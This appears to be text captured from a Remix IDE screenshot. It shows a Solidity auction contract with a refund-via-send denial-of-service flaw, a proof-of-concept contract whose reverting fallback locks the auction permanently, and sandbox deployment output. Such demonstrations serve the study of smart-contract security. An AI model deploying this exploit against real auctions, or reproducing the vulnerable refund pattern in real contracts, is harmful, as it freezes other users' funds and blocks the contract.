 browser/test.sol
Compile
Run
Analysis
Testing
Debugger
Settings
browser
config
1
2 pragma solidity ^0.4.22;
3 contract Auction{
4 address public currentLeader;
5 uint256 public highestBid;
6 function bid() public payable{
7 require(msg.value > highestBid);
8 require(currentLeader.send(highestBid));
9 currentLeader = msg.sender;
10 highestBid = msg.value;
11 }
12 }
13
14 contract POC{
15 address public owner;
16 Auction public auInstance;
17 constructor() public{
18 owner = msg.sender;
19 }
20 modifier onlyOwner(){
21 require(owner==msg.sender);
22 _;
23 }
24 function setInstance(address addr) public onlyOwner{
25 auInstance = Auction(addr);
26 }
27 function attack() public payable onlyOwner{
28 auInstance.bid.value(msg.value)();
29 }
30 function() external payable{
31 revert();
32 }
33 }
0
[2] only remix transactions, script
Search transactions
call to POC.owner
CALL
[call] from:0x14723a09acff6d2a60dcdf7aa4aff308fddc160c to:POC.owner() data:0x8da...5cb5b
Debug
>
Account 0x147...c160c (99.99999999999964592
Gas limit 3000000
Value 0 wei
POC
Deploy
or
At Address Load contract from Address
Transactions recorded: 4
Deployed Contracts
Auction at 0x692...77b3a (memory)
POC at 0x0fd...bcfb7 (memory)
(fallback)
attack
setInstance 0x692a70d2e424a56d2c6c27aa97d1a86395877
auInstance
0: address:
0x692a70D2e424a56D2C6C27aA97D1a86395877b3A
owner
0: address:
0x14723A09ACff6D2A60DcdF7aA4AFf308FDDC160C